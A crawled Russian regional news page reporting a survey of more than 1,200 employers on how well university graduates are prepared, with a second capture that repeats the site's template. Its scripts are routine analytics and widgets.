

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/science/10187
body_size: 8095
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/science/10187" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Общественная палата РФ и СКИ РАНХиГС оценили удовлетворенность работодателей выпускниками вузов" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Общественная палата РФ и СКИ РАНХиГС оценили удовлетворенность работодателей выпускниками вузов" />
 <meta property="og:description" content="Комиссия по развитию высшего образования Общественной палаты РФ и Северо-Кавказский институт – филиал РАНХиГС провели исследование и выяснили, насколько работодатели удовлетворены уровнем подготовки выпускников высших учебных заведений. В ходе исследования было опрошено более 1200 работодателей страны.
" />
 <meta itemprop="name" content="Общественная палата РФ и СКИ РАНХиГС оценили удовлетворенность работодателей выпускниками вузов"/>


<title>Общественная палата РФ и СКИ РАНХиГС оценили удовлетворенность работодателей выпускниками вузов - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Общественная палата РФ и СКИ РАНХиГС оценили удовлетворенность работодателей выпускниками вузов</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 11.07.2023 19:22					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="http://nia-kavkaz.ru/images/IMG_4526-1.jpg" alt="IMG 4526 1" style="margin: 5px; float: left;" title="Фото пресс-службы СКИ РАНХиГС" />Комиссия по развитию высшего образования Общественной палаты РФ и Северо-Кавказский институт – филиал РАНХиГС провели исследование и выяснили, насколько работодатели удовлетворены уровнем подготовки выпускников высших учебных заведений. В ходе исследования было опрошено более 1200 работодателей страны.</p>

<p style="text-align: justify;">Результаты исследования были представлены на круглом столе «Качество высшего образования глазами работодателя», который прошел в столице Северо-Кавказского федерального округа. Его организаторами выступили Северо-Кавказский институт – филиал РАНХиГС и Общественная палата Российской Федерации. <br />«Согласно проведенному исследованию, необходимо более детальное взаимодействие вузов с работодателями на стадии формирования образовательных программ. <br />Те компетенции, которые сейчас требуются в реальном секторе, несколько отличаются от тех, которые студент приобретает в вузе. Вузы стараются нивелировать эту проблему за счет постоянной актуализации образовательных программ, изменением программ практик, тем не менее, запросы рынка очень динамично меняются, особенно это отражается в технических направлениях. Вместе с тем, можно отметить, что, почти 70 % предприятий говорят о том, что сложностей при приеме на работу выпускников у них не возникает. Более четверти работодателей обратили внимание на завышенные ожидания выпускников по заработной плате. Также, на необходимость дополнительного обучения и отсутствие опыта работы. Практическая подготовка, которую проходит студент и задачи, с которыми он сталкивается в организации, пока еще не очень сопоставимы. Однако, следует отметить, что более половины работодателей удовлетворены общей подготовкой выпускников. Все работодатели указывают на необходимость повышения профильности обучения с конкретными кейсами, которые студенты могут разбирать в процессе обучения», - рассказал директор СКИ РАНХиГС, член комиссии по развитию образования и науки ОП РФ Азамат Тлисов.<br />Подробно результаты исследования представила заведующий кафедрой менеджмента и предпринимательского права Северо-Кавказского института – филиала РАНХиГС, доктор социологических наук Светлана Алиева.<br />Активное участие в дискуссии приняли и работодатели. Директор дополнительного офиса «Пятигорский» филиала №4 ПАО КБ «Центр-инвест» Юрий Калинин рассказал о том, как в банке выстроена работа с выпускниками и их адаптацией. Директор АНО «Ресурсный центр поддержки добровольчества и гражданских инициатив Ставропольского края» Джуна Гедугова рассказала, какие личные качества молодых специалистов наиболее важны при работе в социально ориентированных организациях. Представитель Проректор ТюмГУ по воспитательной работе Ольга Загвязинская рассказала о работе вуза по организации практической подготовки студентов и о проблемах, возникающих у студентов при трудоустройстве. <br />GR-директор и директор департамента специальных проектов ООО «Хэдхантер» Виталий Терентьев затронул проблему нежелания выпускников работать по специальности.<br />Доцент Северо-Кавказского института – филиала РАНХиГС, эксперт Рособрнадзора Вадим Романов рассказал, как в нынешних условиях соблюсти баланс между требованиями федеральной службы по надзору в сфере образования и науки и требованиями рынка труда.<br />По итогам выступлений докладчиков состоялась очень содержательная дискуссия. Участники смогли обменяться опытом, рассказать интересные практики.<br />Результаты исследования будут опубликованы на сайте Общественной палаты РФ.</p>
<p style="text-align: justify;">&nbsp;</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14621
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
